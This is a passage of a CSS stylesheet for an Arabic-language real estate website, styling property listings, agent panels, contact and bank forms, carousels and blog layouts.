		margin: 0 2% 20px;
	}
}

@media (max-width:440px) {
	.tick-list ul li {
		width: 100%;
		margin: 0 0 20px;
	}
}*/
.floatingMenu {
	position: absolute;
	left: 0;
	right: 0;
	display: none;
	background: rgba(0,0,0,0.8);
}

.floatingMenu .menu-menu-1-container {
	margin: auto;
	max-width: 1170px;
}

.floatingMenu ul {
	margin: auto;
	padding: 10px 0 20px;
}

.floatingMenu ul li {
	list-style: none;
	display: none;
}

.floatingMenu ul li.menu-item-has-children {
	display: block;
}

.floatingMenu ul li.menu-item-has-children li {
	display: block;
}

.floatingMenu ul li.menu-item-has-children > a {
	display: none;
}

.floatingMenu ul li.menu-item-has-children li a {
	color: #fff;
	font-size: 18px;
	background: none;
	display: block;
}

.floatingMenu ul li.menu-item-has-children li .sub-menu li {
	padding: 2px 0;
}

.floatingMenu ul li.menu-item-has-children li .sub-menu li a {
	font-size: 13px;
	color: #ccc;
	display: block;
}

.floatingMenu ul li.menu-item-has-children li .sub-menu li a:hover {
	color: #fff;
}

.floatingMenu ul li ul {
	width: 100%;
}

.floatingMenu ul li ul li {
	float: left;
	width: 25%;
	border-right: 1px solid rgba(255,255,255,0.08);
	min-height: 302px;
	padding: 0 40px;
	box-sizing: border-box;
}

.floatingMenu ul li ul li ul li {
	width: 100%;
	border: none;
	min-height: 10px;
}

.main-menu .menu-menu-1-container li.menu-item-has-children .sub-menu {
	display: none !important;
}

.tax-property-status .list-container .alert-wrapper.check {
	display: none;
}

.agentDescriptionBar {
	padding: 5px 200px;
	font-size: 18px;
	color: #222;
	font-weight: 700;
	position: relative;
	margin: 0 0 18px;
	cursor: pointer;
}

.agentDescriptionBar:before {
	content: "\f078";
	position: absolute;
	font-family: fontAwesome;
	left: 10px;
	display:none;
}

.agentDescriptionBar.open:before {
	content: "\f077";
}

.agentDescriptionBar .agent-pic {
	position: absolute;
	right: -20px;
	background: #fff;
	bottom: -20px;
	width: 160px !important;
	padding: 10px;
	border: 1px solid #ddd;
/* border-radius: 100%; */
	overflow: hidden;
}

.agentDescriptionBar .agent-pic img {
	border: none;
/* height: 100% !important; */
	width: auto !important;
}

.listing-layout .about-agent.agent-single .detail {
	/*display: none;*/
}

.listing-layout .follow-agent.forSlide {
	border: 1px solid #dedede;
	margin: 40px 0 20px;
}

body.tax-property-status .lodemore {
	width: 100%;
	margin: 0;
}

body, #overview, .main-menu ul li a, .advance-search, body .form10 .wdform_page, .property-item .property-meta, .property-item h4, .property-item h4 a, .common-list, .disc-list ul, .arrow-list ul, .small-arrow-list ul, .tick-list ul, .post-meta {
	font-family: "Segoe UI Light", Tahoma, Arial, sans-serif !important;
	color: #3C3C3C;
}

.inner-wrapper .hentry {
	color: #3C3C3C;
}

article h1 span, article h2 span, article h3 span, article h4 span, article .property-item h4 a span, .property-item h4 article a span, article h5 span, article h6 span {
	color: #000;
}

.main-menu ul li a {
	color: #fff;
}

.single-post .post h2, .descriptionStyle2 h2 {
	font-size: 16px !important;
}

.descriptionStyle2 iframe {
	width: 100% !important;
	max-height: 300px;
}

.descriptionStyle2 ul {
	margin: 22px 0;
	border: 1px solid #eee;
	padding: 15px 24px;
	border-top: 1px solid #292929;
	background: #f9f9f9;
}

.descriptionStyle2 ul li {
	padding: 9px 40px 9px 0;
	display: inline-block;
	width: 28%;
}

.descriptionStyle2 ul li:before {
	content: "\f046";
	position: absolute;
	font-family: fontAwesome;
	font-size: 21px;
	margin: 2px -28px 0 0;
	color: #B49C5E;
}

.descriptionStyle2 img.alignright, .descriptionStyle2 img.alignnone {
	float: none;
	border: 1px solid #eee;
	padding: 10px;
	margin: 15px 0;
	width: 100%;
	box-sizing: border-box;
}

/* edited by Maha */
.descriptionStyle2 .featureListMain {
/*	margin: 22px 0; */
/*	border: 1px solid #eee; */
/*	padding: 15px 24px; */
/*border-top: 1px solid #292929;*/
/*	background: #f9f9f9; */
}

.descriptionStyle2 .featureListMain .feature {
	display: inline-block;
	width: 29%;
	padding: 0 2% 2px;
}

.descriptionStyle2 .featureListMain .feature svg {
	float: right;
	height: 30px;
	margin: 0 0 20px 12px;
	width: 30px;
}

/* added by Maha */
.headerBackground {
	color: #333;
	background: url("https://aqaratdubai.ae/wp-content/uploads/2015/12/headerBackground.png") no-repeat right;
	text-align: right;
	padding: 5px;
	margin-top: 20px;
}

.tick-list ul li {
	background: none !important;
}

.tick-list ul li:before {
	content: "\f046";
	position: absolute;
	color: #B49C5E;
	font-size: 17px;
	font-family: fontAwesome;
	margin: 4px -27px 0 0;
}

.view9_img {
	height: 190px;
}

@media (max-width:600px) {
	.embed-youtube iframe {
		width: 100% !important;
		height: auto !important;
	}
}

.sidebar .textwidget .bankForm .wpcf7 {
	background: #fff;
	direction: rtl;
	text-align: right;
	border: 1px solid #1CA6E0;
	margin: -1px;
	padding-bottom: 15px;
}

.sidebar .textwidget .bankForm .wpcf7 .bankLogo, .thankyouForm .wpcf7 .bankLogo {
	max-width: 90%;
	margin-bottom: 10px;
}

.sidebar .textwidget .bankForm .wpcf7 h3, .thankyouForm .wpcf7 h3, .single-property #overview .adib .wpcf7 h3 {
	color: rgb(0,51,116);
	font-weight: 400;
	line-height: 26px;
	font-size: 20px;
	margin: -5px 0 20px;
	text-align: center;
}

.sidebar .textwidget .bankForm .wpcf7 input, .sidebar .textwidget .bankForm .wpcf7 select,
.thankyouForm .wpcf7 select, .thankyouForm .wpcf7 input, .single-property #overview .adib .wpcf7 select, .single-property #overview .adib .wpcf7 input {
	background: #fff;
	border: none;
	height: 40px;
	border: 1px solid #555555;
}

.thankyouForm .wpcf7 select, .thankyouForm .wpcf7 input {
	border-radius: 5px;
	height: 50px;
	box-sizing: border-box;
	width: 100% !important;
}

.thankyouForm .wpcf7 p {
	margin-bottom: 5px;
}

.sidebar .textwidget .bankForm .wpcf7-submit.real-btn, .thankyouForm .wpcf7-submit.real-btn,
.single-property #overview .adib .wpcf7-submit.real-btn {
	background: #1CA6E0;
	color: #fff;
	border: none;
	height: auto;
	padding: 8px 32px 16px;
	margin: 0 !important;
	font-weight: 400 !important;
	font-size: 19px;
	width: 100% !important;
}

.single-property #overview .adib .wpcf7-submit.real-btn {
	width: 31% !important;
	margin: 5px 1% !important;
	height: 42px;
	float: right;
}

.thankyouForm .wpcf7-submit.real-btn {
	border-radius: 5px;
	height: 50px;
}

.sidebar .textwidget .bankForm .wpcf7-submit.real-btn:hover, .thankyouForm .wpcf7-submit.real-btn:hover,
.single-property #overview .adib .wpcf7-submit.real-btn:hover {
	background: #0080c2 !important;
	color: #fff !important;
}

.sidebar .bankForm div.wpcf7 img.ajax-loader, .thankyouForm div.wpcf7 img.ajax-loader {
	position: absolute;
}

.thankyouForm div.wpcf7 {
	direction: rtl;
}

.blog .widget.advance-search {
	display: none;
}

.thankyou {
	float: left;
	width: 60%;
}

.thankyouForm {
	float: right;
	width: 36%;
	border: 1px solid #1CA6E0;
	box-sizing: border-box;
	padding: 22px;
	margin: 28px 4% 0 0;
	border-radius: 5px;
	direction: rtl;
}

.single-property #overview .adib .wpcf7 {
	border: 1px solid #1CA6E0;
	padding: 10px 20px 0 10px;
	text-align: right;
	direction: rtl;
	margin: 25px;
}

.single-property #overview .adib .wpcf7-form input, .single-property #overview .adib .wpcf7-form select {
	height: 42px;
	box-sizing: border-box;
	width: 100% !important;
}

.single-property #overview .adib .wpcf7-form .wpcf7-form-control-wrap {
	width: 31% !important;
	float: right;
	margin: 5px 1% !important;
}

.single-property #overview .adib .wpcf7-form p span span {
	position: absolute;
	margin: -10px 0 0 !important;
}

@media (max-width:768px) {
	.single-property #overview .adib .wpcf7-form .wpcf7-form-control-wrap {
		width: 100% !important;
		float: none;
		margin: 5px 0 !important;
	}
	
	.single-property #overview .adib .wpcf7 {
		padding: 10px 15px 0;
	}
	
	.single-property #overview .adib .wpcf7-submit.real-btn {
		width: 100% !important;
		margin: 0 !important;
	}
}

/*============== For property new listing ======================= */
.property-items-main .property-item figure {
	width: 100% !important;
	margin: 0;
}

.property-items-main .property-item figure img {
	display: block;
	width: 100%;
}

.property-items-main .property-item figure .priceBar {
	position: absolute;
	bottom: 0;
	background: rgba(0,0,0,0.7);
	left: 0;
	right: 0;
	padding: 25px 15px;
	color: #fff;
	font-size: 32px;
}

.property-items-main .property-item {
	padding: 0;
}

.property-items-main .property-item .property-meta {
	background-color: #363636;
	margin: 0;
	border: none;
}

.property-items-main .property-item .property-meta span {
	color: #fff;
	border: none;
	padding-top: 18px;
	font-size: 15px;
}

.property-items-main .property-item .property-meta span svg {
}

.property-items-main .property-item .detail {
	display: none;
}

.property-items-main .property-item .property-meta span.show_popup {
	background: #363636;
	font-size: 15px !important;
	padding: 8px 17px !important;
	border: 1px solid;
	margin: 9px 0 !important;
	font-style: normal !important;
}

.property-items-main .property-item .property-meta span.show_popup i {
	font-style: normal !important;
}

.property-items-main .property-item .topDetailBar .row {
	margin-right: 0;
}

.property-items-main .property-item .topDetailBar .row span.under {
	color: #9A8141;
}

.property-items-main .property-item .topDetailBar .row .fLeft {
	float: left;
	padding: 12px;
}

.property-items-main .property-item .topDetailBar .row .fRight {
	float: right;
	padding: 12px;
}

.property-items-main .property-item .topDetailBar .row .fRight span {
	display: inline-block;
	margin-left: 12px;
}

.property-items-main .property-item .topDetailBar .row .fRight span svg {
	float: right;
}

.propertyDetailTopTwoIcons {
	padding: 40px 0 22px;
}

.propertyDetailTopTwoIcons span {
	float: right;
	font-size: 25px;
	margin: 0 0 0 35px;
	color: #292929;
	font-weight: 300;
	line-height: 29px;
}

.propertyDetailTopTwoIcons span svg {
	float: right;
	margin-left: 5px;
}

.propertyDetailUnderConstruction {
	color: #B69C5D !important;
	font-size: 20px;
	background: none !important;
	padding: 0 !important;
}

#overview .property-item .property-meta {
	background: #292929;
	margin: 0;
	border: none;
}

#overview .property-item .property-meta span {
	margin-left: 5px;
	border: none;
	color: #fff;
	font-size: 16px;
	padding: 16px 14px;
}

.single.single-property .property-item .property-meta span.show_popup {
	background: none;
	border: 1px solid #E9E9E9 !important;
	padding: 8px 16px !important;
	font-size: 20px !important;
	margin: 7px 0 0 8px !important;
}

.single.single-property .property-item .property-meta span.show_popup i {
	font-style: normal;
}

#overview .property-item .wrap {
	background-color: #fff;
	margin-bottom: 0;
	padding: 10px;
}

#overview .property-item .price span {
	background-color: #fff;
	color: #292929;
}

#overview .property-item .price small {
	color: #292929;
	font-size: 16px;
}

#overview .property-item .title {
	font-size: 20px;
}

#overview .property-item .price {
	background: none;
	font-size: 25px;
}

#overview .property-item .property-meta span.printer-icon {
	display: none;
}

#overview .share-label, #overview .common-label, #overview .video-label, #overview .attachments-label, #overview .map-label {
	background: #292929;
}

#overview .attachments-inner, #overview .share-networks {
	border-color: #292929;
}

#overview .share-networks a {
	font-size: 18px;
	color: #292929 !important;
}

#overview .share-networks a .fa {
	color: #292929 !important;
	font-size: 21px;
}

#overview .share-networks .share-label {
	color: #fff;
}

#overview .share-networks span, .sidebar .widget .title {
	border: none;
}

#overview .left-box p a.real-btn {
	background: #fff;
	color: #292929;
	border: 1px solid #292929;
}

.textwidget .wpcf7 {
	background: #292929;
}

.textwidget .wpcf7-submit.real-btn {
	background: none;
	border: 1px solid #fff;
	padding: 8px 30px 30px;
}

.sidebar-wrap .advance-search .search-heading, .sidebar-wrap .sidebar .widget .title {
	background: #292929 !important;
}

.widget.advance-search {
	background: none;
	border: 1px solid #292929;
}

.widget.advance-search .real-btn, .property-grid .property-item .real-btn {
	background: none;
	border: 1px solid #292929;
	color: #292929;
}

.widget.advance-search .real-btn:hover, .textwidget .wpcf7-submit.real-btn:hover, .property-grid .property-item .real-btn:hover {
	background: #B69C5D;
}

.property-grid .property-item .status {
	color: #B49C5E;
	text-align: right;
}

.property-grid .property-item .price {
	margin: 0;
	background: none;
	padding: 10px 0 15px;
	color: #292929;
	display: block;
	font-size: 20px;
}

.property-grid .property-item .IconSection span, .lisitng-grid-layout .property-item .IconSection span {
	display: block;
	color: #292929;
	padding: 5px 0;
	font-size: 16px;
}

.property-grid .property-item .IconSection span svg, .lisitng-grid-layout .property-item .IconSection span svg {
	float: right;
	width: 25px;
	margin-left: 3px;
}

.widget.advance-search .title .fa-search {
	color: #B49C5E;
}

.lisitng-grid-layout .property-items-main .property-item figure {
	width: 35% !important;
}

.lisitng-grid-layout .property-item h4 {
	display: none;
}

.lisitng-grid-layout .property-items-main .property-item .detail {
	display: block;
	width: 65%;
	padding: 0;
}

.lisitng-grid-layout .property-item .price {
	margin: 0;
	background: #818181;
	color: #fff;
}

.lisitng-grid-layout .property-item .price {
	margin: 0;
	background: #818181;
	color: #fff;
	font-size: 27px;
	padding: 15px 19px;
	font-family: Segoe UI Light !important;
}

.lisitng-grid-layout .property-item .price small {
	color: #fff;
}

.lisitng-grid-layout .property-item p {
	color: #292929;
	padding: 11px 20px;
	font-size: 13px;
	font-family: Segoe UI;
}

.lisitng-grid-layout .property-item .IconSection span {
	display: inline-block;
	padding: 17px 20px 17px 0;
	font-size: 16px;
}

.lisitng-grid-layout .property-item .IconSection .fLeft {
	float: left;
}

.lisitng-grid-layout .property-item .IconSection .fLeft span {
	padding: 16px 20px 17px;
	color: #8C7849;
}

.lisitng-grid-layout .property-item .IconSection .fRight {
	float: right;
}

.lisitng-grid-layout .property-item .property-meta a.more-details {
	background: #363636;
	font-size: 15px !important;
	padding: 8px 17px !important;
	border: 1px solid #fff;
	margin: 9px 0 9px 15px !important;
	font-style: normal !important;
	color: #fff;
	float: left;
}

.lisitng-grid-layout .property-item .property-meta a.more-details:hover {
	background: #fff;
	color: #292929;
}

body.home .property-item .property-meta a.more-details {
	display: none;
}

.lisitng-grid-layout .property-items-main .property-item.gridview {
	width: 46%;
	position: relative;
	float: right;
	margin: 0 0 30px 3%;
	border: 1px solid #dedede;
}

.lisitng-grid-layout .property-items-main .property-item.gridview .IconSection .fLeft {
	padding: 17px 5px 0;
}

.lisitng-grid-layout .property-items-main .property-item.gridview span {
	font-weight: normal;
}

.lisitng-grid-layout .property-items-main .property-item.gridview .IconSection .fRight span {
	padding: 17px 5px 17px 0;
}

.lisitng-grid-layout .property-items-main .property-item.gridview figure {
	width: 100% !important;
}

.lisitng-grid-layout .property-items-main .property-item.gridview p {
	display: none;
}

.lisitng-grid-layout .property-items-main .property-item.gridview .price {
	position: absolute;
	margin: -56px 0 0;
	background: rgba(0,0,0,0.7);
	left: 0;
	right: 0;
}

.property-grid.relatedProperties .property-item .hideForRelated {
	display: none;
}

.property-grid .property-item .hideForGrid {
	display: none;
}

.property-grid.relatedProperties .property-item .hideForGrid {
	display: block;
}

.lisitng-grid-layout .property-items-main .property-item.gridview .property-meta a.more-details {
	display: none;
}

.single-property .property-meta a.more-details {
	display: none;
}

.single-property #overview .property-item .content, .single-property #overview .map-wrap, .single-property #overview .attachments-wrap, .single-property #overview .property-video {
	border: none;
}

.sidebar .textwidget .wpcf7 {
	padding-top: 10px;
}

.sidebar .textwidget .wpcf7 input, .sidebar .textwidget .wpcf7 textarea, .sidebar .textwidget .wpcf7 select {
	border: none;
	background: #E9E9E9;
}

.sidebar .textwidget .wpcf7 input {
	height: 42px;
}

.sidebar .textwidget .wpcf7 textarea {
	margin-bottom: 0;
}

.sidebar .textwidget .wpcf7-submit.real-btn {
	border: 1px solid #E9E9E9;
	background: none;
}

.widget.advance-search input[type="text"] {
	border-color: #292929;
	background-color: #EFEFEF !important;
}

.widget.advance-search label {
	color: #000;
	font-size: 15px;
}

#overview .property-video img {
	width: 100%;
}

#overview .attachments-label, #overview .map-label, #overview .video-label {
	padding-right: 15px;
}

.attachments-label svg, .map-label svg, .video-label svg {
	margin-left: 12px;
}

#overview .share-networks a:hover, #overview .share-networks a:hover .fa {
	color: #B69C5D !important;
}

#overview .left-box p a.real-btn:hover, .sidebar .textwidget .wpcf7-submit.real-btn:hover {
	background: #B69C5D;
}

.sidebar-wrap .sidebar #text-3.widget .title {
	position: relative;
	padding-right: 45px;
}

.sidebar-wrap .sidebar #text-3.widget .title:after {
	content: "\f040";
	position: absolute;
	right: 15px;
	font-family: fontAwesome;
	color: #B69C5D;
	font-size: 24px;
	top: 18px;
}

.propertyDetailTopTwoIcons span {
	font-weight: 300;
}

.touchcarousel ul.touchcarousel-container {
	float: left;
}

.touchcarousel.black-and-white .arrow-icon.right {
	right: 0;
	background-position: -175px 8px;
}

.touchcarousel.black-and-white .arrow-icon.left {
	left: 0;
	background-position: -2px 8px;
}

.touchcarousel.black-and-white .arrow-icon {
	height: 60px !important;
	margin-top: -45px;
	border-radius: 0;
}

#owl-demo .item {
	background: #42bdc2;
	padding: 30px 0;
	margin: 5px;
	color: #FFF;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	text-align: center;
}

.touchslider {
	background: #fff;
	padding: 40px 0;
	text-align: center;
}

.page-template-template-home-php .inner-wrapper, .home-recent-posts {
	border-top: 0;
}

.touchslider .amazingcarousel-readmore {
	display: none;
}

.touchslider .amazingcarousel-title {
	font-family: "Segoe UI Light", Tahoma, Arial, sans-serif !important;
	font-weight: 300 !important;
	font-size: 18px !important;
	padding: 14px 0 10px;
	border-bottom: 1px solid #fff;
	display: inline-block;
}

#wonderplugincarousel-1 .amazingcarousel-item-container {
	margin: 0 10px !important;
}

#wonderplugincarousel-1 .amazingcarousel-item-container:hover .amazingcarousel-title {
	border-color: #292929;
}

.touchslider .viewAllProjects {
	border: 1px solid #292929;
	padding: 5px 50px 10px;
	color: #292929;
	font-size: 20px;
	margin-top: 20px;
	transition: all .5s ease;
}

.touchslider .viewAllProjects:hover, .home-recent-posts .more-details:hover {
	background: #292929;
	color: #fff;
	border-color: #292929;
}

.lodemore {
	width: 95%;
	background-color: #fff;
	font-size: 21px;
	color: #292929;
	border: 0;
	padding: 0;
	margin: 0 auto;
	box-sizing: border-box;
	float: none;
	position: relative;
	border: 1px solid #292929;
	font-weight: 300;
	display: block;
	transition: all .6s ease;
	height: 75px;
	line-height: 75px;
	font-family: Segoe UI Light;
}

.lodemore:after {
	position: relative;
	left: auto;
	content: "\f107";
	margin-right: 20px;
	font-size: 24px;
}

.lodemore:hover {
	background: #292929;
	color: #fff;
	border-color: #292929;
}

h1, h2, h3, h4, h5, h6 {
	font-weight: normal;
}

#wonderplugincarousel-1 .amazingcarousel-prev, #wonderplugincarousel-1 .amazingcarousel-next {
	opacity: .6;
	transition: all .5s ease;
}

#wonderplugincarousel-1 .amazingcarousel-prev {
	left: 0;
	top: 50%;
	margin-left: -15px;
	margin-top: -24px;
	width: 27px !important;
	height: 61px !important;
	margin-top: -60px;
}

#wonderplugincarousel-1 .amazingcarousel-next {
	margin-right: -15px;
	margin-top: -24px;
	width: 27px !important;
	height: 61px !important;
	margin-top: -60px;
}

#wonderplugincarousel-1 .amazingcarousel-prev:hover, #wonderplugincarousel-1 .amazingcarousel-next:hover {
	opacity: 1;
}

body.home .property-items-container {
	padding: 0 8px;
}

body.home .property-items-container .span6 {
	margin: auto 1%;
	width: 48%;
}

.home-recent-posts h4.post-title {
	text-align: center;
	padding: 0 20px;
	min-height: 50px;
}

body.home .home-recent-posts h4.post-title a {
	font-size: 17px;
	color: #292929 !important;
}

.home-recent-posts p {
	display: none;
}

.home-recent-posts .more-details {
	border: 1px solid #292929;
	padding: 5px 50px 10px;
	color: #292929 !important;
	font-size: 20px;
	margin-top: 10px;
	transition: all .5s ease;
}

.home-recent-posts .more-details:hover {
	color: #fff !important;
}

.home-recent-posts .more-details .fa-caret-right {
	display: none;
}

.home-recent-posts .post-meta span.author-link a {
	color: #292929 !important;
}

.home-recent-posts .post {
	text-align: center;
}

.home-recent-posts .post-meta div {
	padding-bottom: 10px;
	font-size: 16px;
}

.home-recent-posts .post-meta .date {
	border: none;
	margin: 0;
	padding: 0;
	color: #292929;
}

.home-recent-posts .post-meta div .fa {
	color: #9A8141;
	margin-left: 5px;
}

.home-recent-posts .section-title p {
	display: block;
}

.property-items-main .property-item figure .priceBar {
	transition: all .5s ease;
	background: rgba(0,0,0,0.5);
}

.property-items-main .property-item:hover figure .priceBar {
	background: rgba(0,0,0,0.8);
}

.property-items-main .property-item .property-meta span.show_popup:hover {
	transition: all .5s ease;
	border-color: #fff !important;
	background: #fff !important;
	color: #292929 !important;
}

.property-items-main .property-item .property-meta, #overview .property-item .property-meta span {
	transition: all .5s ease;
}

.property-items-main .property-item:hover .property-meta {
	background: #1f1f1f;
}

#wonderplugincarousel-1 .amazingcarousel-image img {
	transition: .4s;
	-webkit-transition: .4s;
	backface-visibility: hidden;
	-webkit-backface-visibility: hidden;
}

#wonderplugincarousel-1 .amazingcarousel-image img:hover {
	transform: scale(1.08,1.08);
	-webkit-transform: scale(1.08,1.08);
}

h1, h2, h3, h4, h5, h6 {
	font-weight: 300;
}

.touchslider {
	overflow: hidden;
}

@media (max-width:767px) {
	body.home .property-items-container .span6 {
		width: 98%;
	}
}

@media (min-width:767px) {
	.amazingcarousel-list-wrapper {
		overflow: visible !important;
		width: 1335px !important;
		margin: 0 -180px;
	}
}

.property-items-main .property-item figure {
	max-height: 320px;
	overflow: hidden;
}

body.home .inner-wrapper a.collapse {
	display: none;
}

body.home .inner-wrapper a.expand, body.home .inner-wrapper a.collapse {
	color: #292929;
}

body.home .inner-wrapper a.expand:hover, body.home .inner-wrapper a.collapse:hover {
	color: #B49C5E;
}

body.home .inner-wrapper .second {
	display: none;
}

body.blog .page-head h1.page-title {
	margin-right: 0;
	margin-left: -1px;
}

body.blog .page-head h1.page-title span {
	background-color: rgba(19,19,19,0.8);
	color: #fff;
}

body.blog .page-head p {
	background-color: rgba(19,19,19,0.7);
}

.sidebar .widget_wysija_cont {
	background: #292929;
}

.sidebar .widget_wysija_cont .wysija-submit {
	font-size: 17px;
	background: #292929;
	border: 1px solid #fff;
	transition: all .5s ease;
}

.sidebar .widget_wysija_cont .wysija-submit:hover {
	background: #fff;
	color: #292929;
}

.sidebar ul.featured-properties {
	padding: 0;
}

.sidebar ul.featured-properties figure img {
	width: 100%;
}

.sidebar ul.featured-properties h4, .sidebar ul.featured-properties p {
	display: none;
}

.sidebar ul.featured-properties .real-btn {
	margin-right: 13px;
	background: #fff;
	color: #292929;
	border: 1px solid #292929;
	transition: all .5s ease;
}

.widget.advance-search .real-btn, .sidebar .textwidget .real-btn {
	transition: all .5s ease;
}

.sidebar ul.featured-properties .real-btn:hover, .widget.advance-search .real-btn:hover {
	background: #292929;
	color: #fff;
}

.sidebar ul.featured-properties span {
	display: block;
}

.sidebar ul.featured-properties span.price {
	margin-right: 13px;
	font-size: 28px;
	padding: 10px 0;
	font-weight: 300;
	letter-spacing: 0;
	color: #292929;
}

.sidebar ul.featured-properties span.icon {
	margin-right: 13px;
	padding-bottom: 8px;
}

.sidebar ul.featured-properties span.icon svg {
	float: right;
	margin-left: 5px;
}

#featured_properties_widget-2 h3:before, #wysija-2 h3:before {
	content: "\f005";
	font-family: fontAwesome;
	margin-left: 10px;
	font-size: 25px;
	color: #A48B4C;
	float: right;
	margin: 2px 2px 0 10px;
}

#wysija-2 h3:before {
	content: "\f1d8";
}

.sidebar .widget .title {
	padding-left: 5px;
}

.widget.advance-search .title, .widget .title {
	font-size: 16px;
}

.blog .inner-wrapper .post-meta, .single-post .inner-wrapper .post-meta, body.page-template-legal-section .inner-wrapper .post-meta {
	border-top: 0;
	padding: 0 0 15px;
	line-height: 28px;
}

.blog .inner-wrapper, body.page-template-legal-section .inner-wrapper {
	background: none;
	padding: 0;
	border: none;
}

.blog .inner-wrapper .hentry, body.page-template-legal-section .inner-wrapper .hentry {
	color: #3C3C3C;
	border-bottom: 25px solid #f5f5f5;
	background: #fff;
	padding: 20px 20px 0;
	border-top: 1px solid #dedede;
}

.widget.advance-search .option-bar.small {
	width: 43%;
}

.widget.advance-search label {
	font-size: 14px;
}

.sidebar .widget_wysija_cont input {
	background: #EFEFEF;
}

.post .post-meta span.spacer {
	display: inline-block;
	font-size: 15px;
	margin-left: 12px;
}

.post .post-meta span.spacer .date {
	color: #292929;
	border: none;
	padding: 0;
	margin: 0;
}

.post .post-meta span.spacer a {
	color: #292929;
}

.post .post-meta span.spacer a:hover {
	color: #937A37;
}

.post .post-meta span.spacer .fa {
	color: #937A37;
	font-size: 19px;
	margin-left: 4px;
}

.blog .inner-wrapper .hentry a.real-btn, body.page-template-legal-section .inner-wrapper .hentry a.real-btn {
	background: #fff;
	border: 1px solid #292929;
	color: #292929;
}

.blog .inner-wrapper .hentry a.real-btn:hover, body.page-template-legal-section .inner-wrapper .hentry a.real-btn:hover {
	background: #292929;
	color: #fff;
}

.blog .inner-wrapper .post figure, body.page-template-legal-section .inner-wrapper .post figure {
	margin-bottom: 15px;
}

.shareLikeParking {
	float: left;
	position: relative;
	padding-top: 5px;
}

.shareLikeParking a.show {
	font-size: 18px;
	color: #292929;
}

.shareLikeParking a.show .fa {
	color: #937A37;
	font-size: 21px;
	margin: 2px 0 0 9px;
	float: right;
}

.shareLikeParking a.show:hover {
	color: #937A37;
}

.shareLikeParking a.show:hover .fa {
	color: #292929;
}

.shareLikeParking .icons {
	position: absolute;
	width: 33px;
	text-align: center;
	bottom: 33px;
	background: rgba(0,0,0,0.85);
	padding: 8px 13px;
	left: 31%;
	display: none;
}

.shareLikeParking .icons:after {
	content: "";
	width: 0;
	height: 0;
	border-top: 5px solid #000;
	border-left: 5px solid transparent;
	border-right: 5px solid transparent;
	position: absolute;
	bottom: -5px;
	left: 41%;
}

.shareLikeParking .icons a {
	display: block;
}

.shareLikeParking .icons img {
	width: 100%;
	margin: 4px 0;
}

.shareLikeParking .icons a:hover img {
	opacity: .7;
}

.single article p {
	color: #292929;
}

.single .inner-wrapper .hentry strong {
	color: #292929;
	font-size: 20px;
	font-weight: 300;
}

.showOnlyNewsDetail {
	display: none;
}

.single.single-post .showOnlyNewsDetail {
	display: block;
	margin-top: -15px;
	margin-bottom: 20px;
}

.single article ul, .single article ol {
	margin-right: 20px;
}

/*#overview .property-item .property-meta span:hover,*/
.sidebar .textwidget .wpcf7-submit.real-btn:hover {
	background: #fff !important;
	color: #292929 !important;
}

.property-grid .property-item .real-btn:hover,
#overview .left-box p a.real-btn:hover {
	background: #292929;
	color: #fff;
}

#overview .share-networks span {
	padding: 0;
}

#overview .share-networks span a {
	padding: 11px 5px 12px 13px;
	display: inline-block;
}

#overview .share-networks span a:hover {
	background: #B69C5D;
	color: #fff !important;
}

#overview .share-networks span a:hover .fa {
	color: #fff !important;
}

#overview .attachments-list li a {
	color: #292929;
}

#overview .attachments-list li a:hover {
	color: #B69C5D;
}

.page-template-template-search .property-items-container {
	padding: 0 10px;
}

.page-template-template-search .property-items-container .span6 {
	margin-left: 0;
	width: 48%;
	margin: 0 1%;
}

@media (max-width:768px) {
	.page-template-template-search .property-items-container .span6 {
		width: 100%;
		margin: 0 0 10px;
	}
	
	.property-items-container .property-item:first-child, .list-container .property-item:first-child {
		margin-left: 0;
		margin-right: 0;
	}
	
	.property-items-main .property-item .topDetailBar .row .fRight, 
																																																																																																																				 .property-items-main .property-item .topDetailBar .row .fLeft {
		width: 96%;
		padding-left: 2%;
		padding-right: 2%;
		text-align: right;
	}
	
	.property-items-main .property-item figure .priceBar {
		position: relative;
	}
	
	.touchslider {
		overflow: visible;
	}
	
	.sidebar .widget, .lisitng-grid-layout .property-item .IconSection .fLeft {
		width: 100%;
		box-sizing: border-box;
	}
	
	.single.single-property .property-item .property-meta span.show_popup {
		margin-left: 0;
	}
	
	.propertyDetailTopTwoIcons span {
		margin-bottom: 20px;
	}
	
	.lisitng-grid-layout .property-items-main .property-item figure, .lisitng-grid-layout .property-items-main .property-item .detail {
		width: 100% !important;
	}
	
	.lisitng-grid-layout .property-item .property-meta a.more-details {
		float: right;
		width: 100%;
		box-sizing: border-box;
		margin: 0 0 10px !important;
		text-align: center;
	}
	
	.lisitng-grid-layout .property-item .IconSection span, .lisitng-grid-layout .property-item .IconSection .fLeft span {
		padding: 10px 10px 10px 0;
	}
	
	.lisitng-grid-layout .property-item p {
		padding-left: 0;
		padding-right: 0;
	}
	
	.lisitng-grid-layout .property-items-main .property-item.gridview {
		width: 100%;
		margin: 0 0 3%;
	}
	
	.lisitng-grid-layout .property-items-main .property-item.gridview .price {
		margin: 0;
		position: relative;
	}
	
	.property-grid .list-container {
		width: auto;
	}
	
	#overview .property-item .property-meta span.show_popup {
		margin: 10px 0 !important;
		width: 100% !important;
		box-sizing: border-box !important;
	/* padding: 0!important; */
		border: none !important;
	}
}

.inner-wrapper .pagination a:focus {
	background: #9A8141;
}

#footer .widget a:hover {
	color: #292929;
}

body.tax-property-type .lodemore {
	width: 100%;
}

body.tax-property-type .property-grid .lodemore {
	width: 95%;
}

.view9_container {
	padding: 0 !important;
}

.view9_container .new_view_title {
	border: none;
	text-align: right;
	margin: 0;
	line-height: 30px;
	padding: 10px 16px;
}

.view9_container .new_view_title svg {
	margin-left: 10px;
	float: right;
	margin: 4px 0 0 12px;
	width: 22px !important;
	height: 22px !important;
}

.video_view9_cont_wrapper .new_view_desc {
	padding: 0 16px;
}

.view9_container .button-block {
	padding: 10px 15px;
	border-top: none;
	background: #292929;
}

.view9_container .button-block a {
	border: 1px solid #fff;
	background: #292929;
	color: #fff;
}

.view9_container .button-block a:hover {
	background: #fff;
	color: #292929;
}

.listing-layout .follow-agent {
	border: none;
	background: #292929;
}

.listing-layout .follow-agent .real-btn.btn, .listing-layout .follow-agent .show_popup2 {
	background: #292929;
	border: 1px solid #fff;
	color: #fff;
	height: auto;
	line-height: 20px;
	padding: 10px 20px !important;
}

.listing-layout .follow-agent .real-btn.btn:hover, .listing-layout .follow-agent .show_popup2:hover {
	background: #fff !important;
	color: #292929 !important;
}

